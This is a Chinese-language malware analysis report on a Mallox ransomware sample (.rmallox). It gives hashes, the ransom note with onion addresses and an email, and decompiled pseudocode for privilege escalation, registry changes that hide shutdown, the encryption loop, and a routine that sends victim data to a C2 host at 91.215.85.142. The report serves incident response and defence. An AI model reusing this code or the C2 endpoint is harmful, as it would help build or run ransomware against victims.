1.背景
1.1来源
近期,Solar团队收到某信息技术公司的援助请求,该公司的计算机服务器受到了mallox勒索家族的侵害,所有的文件被加密并且添加了.rmallox后缀,该勒索软件的初始入侵方式是利用知名财务系统的nday进行的。应客户的要求,本文暂不提供对入侵事件溯源的分析报告,仅提供该勒索病毒加密器的逆向分析报告。
1.2 入侵路线图

2.恶意文件基础信息
2.1 文件基础信息
| 大小 | 489984(478.50 KiB) |
|---|---|
| 操作系统 | Windows(Vista) |
| 架构 | AMD64 |
| 模式 | 64 位 |
| 类型 | GUI |
| 字节序 | LE |
| MD5 | 9f908f344ec041cc1ebe5324da2cf183 |
| SHA256 | 2f5fac1ababd213d8010eda9ccb5320f25fd0f2e95bb86154bf7e8bcad6fc4dc |
2.2 勒索信
HOW TO BACK FILES.txt
Hello
Your data has been stolen and encrypted
We will delete the stolen data and help with the recovery of encrypted files after payment has been made
Do not try to change or restore files yourself, this will break them
We provide free decryption for any 3 files up to 3MB in size on our website
How to contact with us:
1) Download and install TOR browser by this link: https://www.torproject.org/download/
2) If TOR blocked in your country and you can't access to the link then use any VPN software
3) Run TOR browser and open the site: wtyafjyhwqrgo4a45wdvvwhen3cx4euie73qvlhkhvlrexljoyuklaad.onion/mallox/privateSignin
4) Copy your private ID in the input field. Your Private key: FF50CCD4675CA605258D169B
5) You will see chat, payment information and we can make free test decryption here
Our blog of leaked companies:
wtyafjyhwqrgo4a45wdvvwhen3cx4euie73qvlhkhvlrexljoyuklaad.onion
TargetInfo.txt,其中X.X.X.X为电脑使用的公网ip,若电脑在NAT等网络环境下,此ip为网关的ip,下述文本已做脱敏处理:
88485EE5E0F8C25F0C018C31|Windows 10 Enterprise x64, CN, X.X.X.X, DESKTOP-IDAQ0I4|0.0|20
2.3 勒索网站
以下为黑客提供的地址,左方红框中是数据状态,目前显示用户数据暂未公开,右方两个红框处分别代表本次勒索赎金费用为4000美元(约为28,901元)和黑客的BTC、USDT钱包地址。

3.网络连接
3.1 域名解析
http://api.ipify.org/:利用此网站获得被感染机器的ip地址:

3.2 TCP连接
共2个TCP连接
| 64.185.227.156:80 | api.ipify.org网站IP,无恶意行为 |
|---|---|
| 91.215.85.142:80 | http://91.215.85.142:80/QWEwqdsvsf/ap.php 勒索软件服务器IP,关联样本主要涉及Mallox,GarrantDecrypt,Amadey恶意样本家族 |
4.恶意文件分析
4.1威胁分析
| 病毒家族 | mallox |
|---|---|
| 首次出现时间/捕获分析时间 | 2023/08/28 / 2024/03/20 |
| 威胁类型 | 勒索软件,加密病毒 |
| 勒索软件地区 | 疑似俄罗斯联邦 |
| 加密文件扩展名 | .rmallox |
| 勒索信文件名 | HOW TO BACK FILES.txt |
| 有无免费解密器? | 无 |
| 联系邮箱 | mallox.resurrection@onionmail.org |
| 检测名称 | Avast (Win32:RansomX-gen Ransom), AhnLab-V3 (Ransomware/Win.Ransom.C5011664), AliCloud (RansomWare), Avast (Win32:RansomX-gen Ransom), Avira (no cloud) (HEUR/AGEN.1319014), BitDefenderTheta (Gen:NN.ZexaF.36802.muW@a83MUGci),ClamAV(Win.Ransomware.Rapid-9371249-0),Cybereason(Malicious.0fe686),Cynet(Malicious (score: 100)),DrWeb(Trojan.Encoder.37869),eScan(Trojan.GenericKD.70329037), Fortinet (W32/Filecoder.MALL!tr.ransom),Google(Detected) |
| 感染症状 | 无法打开存储在计算机上的文件,以前功能的文件现在具有不同的扩展名(.rmallox)。桌面上会显示一条勒索要求消息(HOW TO BACK FILES.txt)。网络犯罪分子要求通过洋葱路由登录到他们提供的数据恢复网站,根据不同的用户情况,黑客的开价也不同 |
| 感染方式 | 受感染的电子邮件附件(宏)、恶意广告、漏洞利用、恶意链接 |
| 受灾影响 | 大部分文件(不包括exe dll等文件,与重要系统文件)都经过加密,如果不支付赎金无法打开。黑客声称拿到了电脑内的重要数据,若不支付赎金则会在黑客的blog上公开 |
4.2加密前后对比
加密后

解密后

加密前

加密后


5.逆向分析
5.1选择性感染
与malloxx一样,rmallox也通过语言标识进行选择性感染。
LOWORD(v5) = GetUserDefaultLangID() - 1049;
if ( (unsigned __int16)v5 > 0x2Bu || (v6 = 0x84000000601i64, !_bittest64(&v6, v5)) )
对于系统默认语言为下列语言,不执行而已行为。
| 俄语(俄罗斯) | 0x419 |
|---|---|
| 哈萨克语(哈萨克斯坦) | 0x43F |
| 白俄罗斯语 | 0x423 |
| 乌克兰语(乌克兰) | 0x422 |
| 鞑靼语(俄罗斯) | 0x444 |
5.2 防止重复感染
利用创建事件,确保程序只被运行一次:
EventA = CreateEventA(0i64, 1, 0, "89A72EF01");
v8 = EventA;
if ( EventA )
{
if ( WaitForSingleObject(EventA, 0x1F4u) )
{
do_something
5.3 设置系统电源管理
将电源方案设置为高性能模式:
SetEvent(v8);
LibraryA = LoadLibraryA("PowrProf.dll");
if ( LibraryA )
{
PowerSetActiveScheme = (DWORD (__stdcall *)(HKEY, const GUID *))GetProcAddress(
LibraryA,
"PowerSetActiveScheme");
if ( PowerSetActiveScheme )
((void (__fastcall *)(_QWORD, void *))PowerSetActiveScheme)(0i64, &unk_1400537E0);
}
5.4 退出提示
阻止系统关机或重新启动,并显示一个警告消息:
v18 = GetModuleHandleA("user32.dll");
ShutdownBlockReasonCreate = (BOOL (__stdcall *)(HWND, LPCWSTR))GetProcAddress(v18, "ShutdownBlockReasonCreate");
if ( ShutdownBlockReasonCreate )
{
*(_QWORD *)&WndClass.style = 0i64;
memset(&WndClass.hIcon, 0, 32);
WndClass.lpfnWndProc = (WNDPROC)sub_14000AB40;
*(_QWORD *)&WndClass.cbClsExtra = 0i64;
WndClass.hInstance = GetModuleHandleW(0i64);
WndClass.lpszClassName = L"window";
v20 = RegisterClassW(&WndClass);
Window = CreateWindowExW(0, (LPCWSTR)v20, 0i64, 0, 0, 0, 0x80000000, 0x80000000, 0i64, 0i64, 0i64, 0i64);
((void (__fastcall *)(HWND, const wchar_t *))ShutdownBlockReasonCreate)(
Window,
L"Do NOT shutdown OR reboot your PC: this might damage your files permanently !");
}
5.5 获得权限
获得SeTakeOwnershipPrivilege&SeDebugPrivilege权限:
sub_140007300(L"SeTakeOwnershipPrivilege");
sub_140007300(L"SeDebugPrivilege");
BOOL __fastcall sub_140007300(LPCWSTR lpName)
{
HANDLE CurrentThread; // rax
HANDLE CurrentProcess; // rax
BOOL result; // eax
bool v5; // bl
HANDLE TokenHandle; // [rsp+30h] [rbp-28h] BYREF
struct _TOKEN_PRIVILEGES NewState; // [rsp+38h] [rbp-20h] BYREF
CurrentThread = GetCurrentThread();
if ( OpenThreadToken(CurrentThread, 0x20u, 0, &TokenHandle)
|| (CurrentProcess = GetCurrentProcess(), result = OpenProcessToken(CurrentProcess, 0x20u, &TokenHandle)) )
{
NewState.Privileges[0].Attributes = 2;
NewState.PrivilegeCount = 1;
v5 = 0;
if ( LookupPrivilegeValueW(0i64, lpName, &NewState.Privileges[0].Luid) )
{
if ( AdjustTokenPrivileges(TokenHandle, 0, &NewState, 0, 0i64, 0i64) )
v5 = GetLastError() == 0;
}
CloseHandle(TokenHandle);
return v5;
}
return result;
}
5.6 修改注册表
功能包括隐藏关机按钮等:
v18 = GetModuleHandleA("user32.dll");
ShutdownBlockReasonCreate = (BOOL (__stdcall *)(HWND, LPCWSTR))GetProcAddress(v18, "ShutdownBlockReasonCreate");
if ( ShutdownBlockReasonCreate )
{
*(_QWORD *)&WndClass.style = 0i64;
memset(&WndClass.hIcon, 0, 32);
WndClass.lpfnWndProc = (WNDPROC)sub_14000AB40;
*(_QWORD *)&WndClass.cbClsExtra = 0i64;
WndClass.hInstance = GetModuleHandleW(0i64);
WndClass.lpszClassName = L"window";
v20 = RegisterClassW(&WndClass);
Window = CreateWindowExW(0, (LPCWSTR)v20, 0i64, 0, 0, 0, 0x80000000, 0x80000000, 0i64, 0i64, 0i64, 0i64);
((void (__fastcall *)(HWND, const wchar_t *))ShutdownBlockReasonCreate)(
Window,
L"Do NOT shutdown OR reboot your PC: this might damage your files permanently !");
}
*(_DWORD *)Data = 1;
phkResult = 0i64;
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\PolicyManager\\default\\Start\\HideShutDown",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"value", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
phkResult = 0i64;
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\PolicyManager\\default\\Start\\HideRestart",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"value", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
phkResult = 0i64;
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\PolicyManager\\default\\Start\\HideSignOut",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"value", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
*(_DWORD *)Data = 0;
phkResult = 0i64;
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"shutdownwithoutlogon", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
phkResult = 0i64;
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Policies\\Microsoft\\Windows NT\\Terminal Services",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"MaxConnectionTime", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
phkResult = 0i64;
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Policies\\Microsoft\\Windows NT\\Terminal Services",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"MaxDisconnectionTime", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
phkResult = 0i64;
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Policies\\Microsoft\\Windows NT\\Terminal Services",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"MaxIdleTime", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
v25 = 0i64;
v24 = 0i64;
sub_140009CD0(&v24);
phkResult = 0i64;
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\PolicyManager\\default\\Start\\HideShutDown",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"value", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
phkResult = 0i64;
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\PolicyManager\\default\\Start\\HideRestart",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"value", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
phkResult = 0i64;
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\PolicyManager\\default\\Start\\HideSignOut",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"value", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
*(_DWORD *)Data = 1;
phkResult = 0i64;
if ( !RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
0,
2u,
&phkResult) )
{
RegSetValueExW(phkResult, L"shutdownwithoutlogon", 0, 4u, Data, 4u);
RegCloseKey(phkResult);
}
DeleteCriticalSection(&stru_140076290);
DeleteCriticalSection(&CriticalSection);
DeleteCriticalSection(&stru_1400762B8);
if ( v13 )
{
WaitForSingleObject(v13, 0xFFFFFFFF);
CloseHandle(v13);
}
if ( v14 )
{
WaitForSingleObject(v14, 0xFFFFFFFF);
CloseHandle(v14);
}
}
5.7 文件搜索
和malloxx木马相同,遍历文件夹搜索需要加密的文件与加密文件使用不同的线程,使用PostQueuedCompletionStatus向待加密文件队列中添加文件,并使用全局变量存储当前队列中还有多少文件待加密,在此木马中递归遍历文件夹的函数为140007AE0,该函数同时复杂向被加密的文件夹中写入勒索信息HOW TO BACK FILES.txt。
5.8 文件后缀黑名单
如果文件的后缀在文件后缀黑名单中,那么此文件不会被加密
.rdata:000000014005F530 dq offset aMsstyles ; ".msstyles"
.rdata:000000014005F538 dq offset aIcl ; ".icl"
.rdata:000000014005F540 dq offset aIdx ; ".idx"
.rdata:000000014005F548 dq offset aAvast ; ".avast"
.rdata:000000014005F550 dq offset aRtp ; ".rtp"
.rdata:000000014005F558 dq offset aMallox ; ".mallox"
.rdata:000000014005F560 dq offset aSys ; ".sys"
.rdata:000000014005F568 dq offset aNomedia ; ".nomedia"
.rdata:000000014005F570 dq offset aDll ; ".dll"
.rdata:000000014005F578 dq offset aHta ; ".hta"
.rdata:000000014005F580 dq offset aCur ; ".cur"
.rdata:000000014005F588 dq offset aLock ; ".lock"
.rdata:000000014005F590 dq offset aCpl ; ".cpl"
.rdata:000000014005F598 dq offset aGlobeimposterA ; ".Globeimposter-Alpha865qqz"
.rdata:000000014005F5A0 dq offset aIcs ; ".ics"
.rdata:000000014005F5A8 dq offset aHlp ; ".hlp"
.rdata:000000014005F5B0 dq offset aCom ; ".com"
.rdata:000000014005F5B8 dq offset aSpl ; ".spl"
.rdata:000000014005F5C0 dq offset aMsi ; ".msi"
.rdata:000000014005F5C8 dq offset aKey ; ".key"
.rdata:000000014005F5D0 dq offset aMpa ; ".mpa"
.rdata:000000014005F5D8 dq offset aRom ; ".rom"
.rdata:000000014005F5E0 dq offset aDrv ; ".drv"
.rdata:000000014005F5E8 dq offset aBat ; ".bat"
.rdata:000000014005F5F0 dq offset a386 ; ".386"
.rdata:000000014005F5F8 dq offset aAdv ; ".adv"
.rdata:000000014005F600 dq offset aDiangcab ; ".diangcab"
.rdata:000000014005F608 dq offset aMod ; ".mod"
.rdata:000000014005F610 dq offset aScr ; ".scr"
.rdata:000000014005F618 dq offset aTheme ; ".theme"
.rdata:000000014005F620 dq offset aOcx ; ".ocx"
.rdata:000000014005F628 dq offset aPrf ; ".prf"
.rdata:000000014005F630 dq offset aCab ; ".cab"
.rdata:000000014005F638 dq offset aDiagcfg ; ".diagcfg"
.rdata:000000014005F640 dq offset aMsu ; ".msu"
.rdata:000000014005F648 dq offset aCmd ; ".cmd"
.rdata:000000014005F650 dq offset aIco ; ".ico"
.rdata:000000014005F658 dq offset aMsc ; ".msc"
.rdata:000000014005F660 dq offset aAni ; ".ani"
.rdata:000000014005F668 dq offset aIcns ; ".icns"
.rdata:000000014005F670 dq offset aDiagpkg ; ".diagpkg"
.rdata:000000014005F678 dq offset aDeskthemepack ; ".deskthemepack"
.rdata:000000014005F680 dq offset aWpx ; ".wpx"
.rdata:000000014005F688 dq offset aMsp ; ".msp"
.rdata:000000014005F690 dq offset aBin ; ".bin"
.rdata:000000014005F698 dq offset aThemepack ; ".themepack"
.rdata:000000014005F6A0 dq offset aShs ; ".shs"
.rdata:000000014005F6A8 dq offset aNls ; ".nls"
.rdata:000000014005F6B0 dq offset aExe ; ".exe"
.rdata:000000014005F6B8 dq offset aLnk ; ".lnk"
.rdata:000000014005F6C0 dq offset aPs1 ; ".ps1"
.rdata:000000014005F6C8 dq offset aRmallox ; ".rmallox"
5.9 文件夹黑名单
下列文件夹以及其子文件夹将不会加密
.rdata:000000014005E7B0 off_14005E7B0 dq offset aMsocache ; DATA XREF: flor+198↑r
.rdata:000000014005E7B0 ; "msocache"
.rdata:000000014005E7B8 dq offset aWindowsWs ; "$windows.~ws"
.rdata:000000014005E7C0 dq offset aSystemVolumeIn ; "system volume information"
.rdata:000000014005E7C8 dq offset aIntel ; "intel"
.rdata:000000014005E7D0 dq offset aAppdata ; "appdata"
.rdata:000000014005E7D8 dq offset aPerflogs ; "perflogs"
.rdata:000000014005E7E0 dq offset aProgramdata ; "programdata"
.rdata:000000014005E7E8 dq offset aGoogle ; "google"
.rdata:000000014005E7F0 dq offset aApplicationDat ; "application data"
.rdata:000000014005E7F8 dq offset aTorBrowser ; "tor browser"
.rdata:000000014005E800 dq offset aBoot ; "boot"
.rdata:000000014005E808 dq offset aWindowsBt ; "$windows.~bt"
.rdata:000000014005E810 dq offset aMozilla ; "mozilla"
.rdata:000000014005E818 dq offset aBoot ; "boot"
.rdata:000000014005E820 dq offset aWindowsOld ; "windows.old"
.rdata:000000014005E828 dq offset aWindowsMicroso ; "Windows Microsoft.NET"
.rdata:000000014005E830 dq offset aWindowspowersh ; "WindowsPowerShell"
.rdata:000000014005E838 dq offset aWindowsNt ; "Windows NT"
.rdata:000000014005E840 dq offset aWindows ; "Windows"
.rdata:000000014005E848 dq offset aCommonFiles ; "Common Files"
.rdata:000000014005E850 dq offset aMicrosoftSecur ; "Microsoft Security Client"
.rdata:000000014005E858 dq offset aInternetExplor ; "Internet Explorer"
.rdata:000000014005E860 dq offset aReference ; "Reference"
.rdata:000000014005E868 dq offset aAssemblies ; "Assemblies"
.rdata:000000014005E870 dq offset aWindowsDefende ; "Windows Defender"
.rdata:000000014005E878 dq offset aMicrosoftAspNe ; "Microsoft ASP.NET"
.rdata:000000014005E880 dq offset aCoreRuntime ; "Core Runtime"
.rdata:000000014005E888 dq offset aPackage ; "Package"
.rdata:000000014005E890 dq offset aStore ; "Store"
.rdata:000000014005E898 dq offset aMicrosoftHelpV ; "Microsoft Help Viewer"
.rdata:000000014005E8A0 dq offset aMicrosoftMpi ; "Microsoft MPI"
.rdata:000000014005E8A8 dq offset aWindowsKits ; "Windows Kits"
.rdata:000000014005E8B0 dq offset aMicrosoftNet ; "Microsoft.NET"
.rdata:000000014005E8B8 dq offset aWindowsMail ; "Windows Mail"
.rdata:000000014005E8C0 dq offset aMicrosoftSecur ; "Microsoft Security Client"
.rdata:000000014005E8C8 dq offset aPackageStore ; "Package Store"
.rdata:000000014005E8D0 dq offset aMicrosoftAnaly ; "Microsoft Analysis Services"
.rdata:000000014005E8D8 dq offset aWindowsPortabl ; "Windows Portable Devices"
.rdata:000000014005E8E0 dq offset aWindowsPhotoVi ; "Windows Photo Viewer"
.rdata:000000014005E8E8 dq offset aWindowsSidebar ; "Windows Sidebar"
5.10 文件黑名单
下述文件名的文件将不会加密
.rdata:000000014005E8F0 off_14005E8F0 dq offset aDesktopIni ; DATA XREF: flor+278↑r
.rdata:000000014005E8F0 ; "desktop.ini"
.rdata:000000014005E8F8 dq offset aNtuserDat ; "ntuser.dat"
.rdata:000000014005E900 dq offset aThumbsDb ; "thumbs.db"
.rdata:000000014005E908 dq offset aIconcacheDb ; "iconcache.db"
.rdata:000000014005E910 dq offset aNtuserIni ; "ntuser.ini"
.rdata:000000014005E918 dq offset aNtldr ; "ntldr"
.rdata:000000014005E920 dq offset aBootfontBin ; "bootfont.bin"
.rdata:000000014005E928 dq offset aNtuserDatLog ; "ntuser.dat.log"
.rdata:000000014005E930 dq offset aBootsectBak ; "bootsect.bak"
.rdata:000000014005E938 dq offset aBootIni ; "boot.ini"
.rdata:000000014005E940 dq offset aAutorunInf ; "autorun.inf"
.rdata:000000014005E948 dq offset aDebuglogTxt ; "debugLog.txt"
.rdata:000000014005E950 dq offset FileName ; "TargetInfo.txt"
此外,木马在搜索逻辑的其他位置判断了不加密勒索信息。

5.11 文件加密核心
在函数sub_140007770中利用GetQueuedCompletionStatus获得待加密的文件信息,再调用函数140021F50进行文件加密。
void __fastcall encrypto_file(__int64 a1)
{
__int64 v2; // rbx
char v3; // cl
__int64 v4; // r12
int v5; // r14d
__int64 v6; // r15
__int64 v7; // rdx
__int64 v8; // rdi
char *v9; // r13
unsigned int v10; // r15d
DWORD v11; // r12d
int v12; // r14d
BOOL v13; // r15d
DWORD LastError; // eax
_QWORD *v15; // r8
__int64 v16; // rax
__int64 v17; // rbx
__int64 v18; // r14
__int64 v19; // r13
unsigned int v20; // edx
__int64 v21; // rcx
__int64 v22; // rdi
__int64 v23; // r14
__int64 v24; // rdx
__int64 v25; // rbx
unsigned int v26; // r12d
char *v27; // r14
DWORD v28; // r15d
int v29; // edi
DWORD v30; // eax
_QWORD *v31; // r8
__int64 *v32; // r8
void *v33; // rcx
__int64 v34; // rax
__int64 *v35; // r8
__int64 *v36; // r8
char v37; // [rsp+30h] [rbp-39h]
unsigned int v38; // [rsp+34h] [rbp-35h]
unsigned int v39; // [rsp+38h] [rbp-31h]
__int64 v40; // [rsp+50h] [rbp-19h]
DWORD NumberOfBytesWritten; // [rsp+58h] [rbp-11h] BYREF
DWORD NumberOfBytesRead; // [rsp+5Ch] [rbp-Dh] BYREF
__int64 v43[3]; // [rsp+60h] [rbp-9h] BYREF
unsigned __int64 v44; // [rsp+78h] [rbp+Fh]
__int64 v45; // [rsp+80h] [rbp+17h] BYREF
__int64 v46; // [rsp+88h] [rbp+1Fh] BYREF
v2 = *(a1 + 1128);
v39 = *(a1 + 1136);
v3 = 1;
v37 = 1;
if ( *(a1 + 1184) <= *(a1 + 1192) )
return;
LABEL_2:
if ( !v3 )
return;
sub_140050D90(*(*(a1 + 1120) + 8i64), 0i64, *(*(a1 + 1120) + 16i64) - *(*(a1 + 1120) + 8i64));
if ( !sub_1400227D0(a1, *(a1 + 1192), 0i64, 0i64) )
return;
v4 = *(a1 + 1184) - *(a1 + 1192);
if ( v4 < 16 )
return;
v5 = v2;
if ( v4 >= v2 )
{
v4 = v2;
}
else
{
v2 = *(a1 + 1184) - *(a1 + 1192);
v5 = *(a1 + 1184) - *(a1 + 1192);
}
v40 = v4;
v6 = *(a1 + 1120);
if ( !sub_1400227D0(a1, 0i64, 1i64, &v45) )
goto LABEL_60;
v7 = v45;
v8 = v45;
v38 = 0;
NumberOfBytesRead = 0;
v9 = *(v6 + 8);
v10 = 0;
if ( v5 )
{
while ( 1 )
{
v11 = v2 - v10;
if ( !sub_1400227D0(a1, v7, 0i64, 0i64) || *(a1 + 1088) == -1i64 )
break;
v12 = 0;
while ( 1 )
{
v13 = ReadFile(*(a1 + 1088), v9, v11, &NumberOfBytesRead, 0i64);
LastError = GetLastError();
if ( v13 )
break;
v15 = (a1 + 1056);
if ( *(a1 + 1080) > 7ui64 )
v15 = *v15;
sub_140021E10(a1, L"%s: ReadFile code: %lu", v15, LastError);
Sleep(0xAu);
if ( ++v12 >= 50 )
goto LABEL_60;
}
v16 = NumberOfBytesRead;
*(a1 + 1112) += NumberOfBytesRead;
v10 = v16 + v38;
v38 = v10;
v9 += v16;
if ( v10 >= v2 )
{
v4 = v40;
goto LABEL_21;
}
v7 = v45;
}
LABEL_60:
sub_1400122A0(v43, a1 + 1056);
v36 = v43;
if ( v44 > 7 )
v36 = v43[0];
sub_140021E10(a1, L"Read Error: %s", v36);
if ( v44 > 7 )
{
v33 = v43[0];
if ( 2 * v44 + 2 >= 0x1000 )
{
v33 = *(v43[0] - 8);
if ( (v43[0] - v33 - 8) > 0x1F )
invalid_parameter_noinfo_noreturn();
}
LABEL_65:
j_j_free(v33);
return;
}
return;
}
LABEL_21:
if ( !sub_1400227D0(a1, v8, 0i64, 0i64) || !v10 )
goto LABEL_60;
v17 = 0i64;
v18 = *(*(a1 + 1120) + 8i64);
v19 = v10;
v20 = v39;
while ( 1 )
{
v21 = v4 - v17;
if ( v4 - v17 < 16 )
break;
if ( v21 >= v20 )
LODWORD(v21) = v20;
v39 = v21;
v22 = v21;
v37 = (*(*a1 + 16i64))(a1, v18, v21);
if ( !v37 )
goto LABEL_31;
v17 += v22;
v18 += v22;
v20 = v22;
v39 = v22;
if ( v17 >= v10 )
{
v39 = v22;
goto LABEL_31;
}
}
sub_140021E10(a1, L"chunk_temp lower than ...");
LABEL_31:
if ( sub_1400227D0(a1, *(a1 + 1192), 0i64, 0i64) )
{
v23 = *(a1 + 1120);
if ( sub_1400227D0(a1, 0i64, 1i64, &v46) )
{
v24 = v46;
v25 = v46;
v26 = 0;
NumberOfBytesWritten = 0;
v27 = *(v23 + 8);
while ( 1 )
{
v28 = v10 - v26;
if ( !sub_1400227D0(a1, v24, 0i64, 0i64) || *(a1 + 1088) == -1i64 || !v27 )
break;
v29 = 0;
while ( !WriteFile(*(a1 + 1088), v27, v28, &NumberOfBytesWritten, 0i64) )
{
v30 = GetLastError();
v31 = (a1 + 1056);
if ( *(a1 + 1080) > 7ui64 )
v31 = *v31;
sub_140021E10(a1, L"%s: WriteFile code: %lu", v31, v30);
Sleep(0xAu);
if ( ++v29 >= 50 )
goto LABEL_42;
}
v34 = NumberOfBytesWritten;
*(a1 + 1112) += NumberOfBytesWritten;
v26 += v34;
v27 += v34;
v10 = v38;
if ( v26 >= v38 )
{
if ( !sub_1400227D0(a1, v25, 0i64, 0i64) || !v26 )
break;
*(a1 + 1192) += v19;
v2 = v40;
if ( *(a1 + 1184) <= *(a1 + 1192) )
return;
v3 = v37;
goto LABEL_2;
}
v24 = v46;
}
}
LABEL_42:
sub_1400122A0(v43, a1 + 1056);
v32 = v43;
if ( v44 > 7 )
v32 = v43[0];
sub_140021E10(a1, L"Write error: %s", v32);
if ( v44 > 7 )
{
v33 = v43[0];
if ( 2 * v44 + 2 >= 0x1000 )
{
v33 = *(v43[0] - 8);
if ( (v43[0] - v33 - 8) > 0x1F )
invalid_parameter_noinfo_noreturn();
}
goto LABEL_65;
}
}
else
{
sub_1400122A0(v43, a1 + 1056);
v35 = v43;
if ( v44 > 7 )
v35 = v43[0];
sub_140021E10(a1, L"Set pos error: %s", v35);
if ( v44 > 7 )
{
v33 = v43[0];
if ( 2 * v44 + 2 >= 0x1000 )
{
v33 = *(v43[0] - 8);
if ( (v43[0] - v33 - 8) > 0x1F )
invalid_parameter_noinfo_noreturn();
}
goto LABEL_65;
}
}
}
5.12 网络连接
在函数sub_140009180中实现了网络连接,并生成了文件TargetInfo.txt。
向黑客服务器发送相关的加密信息:
v11 = sub_140022D40(&v37, L"http://91.215.85.142/QWEwqdsvsf/ap.php");
HIDWORD(v38) = v11;
if ( !v11 )
{
LABEL_75:
v7 = &v37;
return sub_140022930(v7);
}
sub_140050D90(v58, 0i64, 248i64);
sub_14000CA90(v58);
sub_14000F530(v59, L"Content-Type: application/x-www-form-urlencoded\r\nHost: ");
v12 = sub_14000F530(v59, v37);
sub_14000F800(v12);
*v69 = 0i64;
v70 = 0;
if ( qword_140076130 / 0x40000000 )
wnsprintfA(v69, 10, "%llu", qword_140076130 / 0x40000000);
else
wnsprintfA(v69, 10, "0.%llu", qword_140076130 / 0x100000);
sub_140050D90(v49, 0i64, 248i64);
sub_14000BC20(v49);
sub_14000FBA0(v50, "user=");
sub_14000BDF0(v50);
v13 = sub_14000FBA0(v50, "&TargetID=");
v14 = sub_14000FBA0(v13, byte_1400762E0);
v15 = sub_14000FBA0(v14, "&SystemInformation=");
v16 = sub_14000FBA0(v15, ::pszUrl);
v17 = sub_14000FBA0(v16, "&max_size_of_file=");
v18 = sub_14000FBA0(v17, v69);
v19 = sub_14000FBA0(v18, "&size_of_hdd=");
sub_14000BF50(v19, dword_140077144);
写入文件TargetInfo.txt:
FileW = CreateFileW(L"TargetInfo.txt", 0x40000000u, 1u, 0i64, 2u, 0x80u, 0i64);
if ( FileW != -1i64 )
{
TotalNumberOfBytes.QuadPart = 0i64;
v68 = 0;
if ( qword_140076130 / 0x40000000 )
wnsprintfA(&TotalNumberOfBytes, 10, "%llu", qword_140076130 / 0x40000000);
else
wnsprintfA(&TotalNumberOfBytes, 10, "0.%d", qword_140076130 / 0x100000);
TotalNumberOfFreeBytes.LowPart = 512;
UrlUnescapeA(::pszUrl, pszUrl, &TotalNumberOfFreeBytes, 0);
LODWORD(hTemplateFile) = dword_140077144;
wnsprintfA(v75, 1024, "%s|%s|%s|%d", byte_1400762E0, pszUrl, &TotalNumberOfBytes, hTemplateFile);
do
++v3;
while ( v75[v3] );
WriteFile(FileW, v75, v3, LCData, 0i64);
CloseHandle(FileW);
}
获得当前操作系统名称:
if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion", 0, 1u, &TotalNumberOfBytes) )
{
*pszDest = 0;
cbData = 0;
if ( !RegQueryValueExA(TotalNumberOfBytes.QuadPart, "ProductName", 0i64, pszDest, 0i64, &cbData)
&& *pszDest == 1
&& (v5 = j__malloc_base(cbData + 1i64), (v4 = v5) != 0i64)
&& ((sub_140050D90(v5, 0i64, cbData + 1i64),
RegQueryValueExA(TotalNumberOfBytes.QuadPart, "ProductName", 0i64, 0i64, v4, &cbData))
|| *pszDest != 1) )
{
RegCloseKey(TotalNumberOfBytes.QuadPart);
free(v4);
}
else
{
RegCloseKey(TotalNumberOfBytes.QuadPart);
}
}
查询公网ip:
v6 = sub_140022D40(&v35, L"http://api.ipify.org");
v7 = &v35;
HIDWORD(v36) = v6;
if ( v6 )
{
v8 = sub_140022960(
&v35,
L"GET",
L"Content-Type: application/x-www-form-urlencoded\r\nHost: api.ipify.org\r\n",
0i64,
0,
pszDest);
if ( v8 && *pszDest < 0x11u )
sub_140051150(&v71, v8, *pszDest, v9);
else
*&v71 = 0x6E776F6E6B6E75i64;
free(v8);
memset(&SystemInfo, 0, sizeof(SystemInfo));
GetNativeSystemInfo(&SystemInfo);
v10 = "x64";
if ( SystemInfo.wProcessorArchitecture != 9 )
v10 = "x32";
sub_140050D90(pszUrl, 0i64, 384i64);
wnsprintfA(pszUrl, 384, "%s %s, %s, %s, %s", v4, v10, LCData, &v71, Buffer);
UrlEscapeA(pszUrl, ::pszUrl, &pcchEscaped, 0x2000000u);
if ( v4 )
free(v4);
sub_140022930(&v35);
goto LABEL_26;
}
5.13 关闭进程&服务
在函数sub_14000A810中关闭了相关进程与服务。
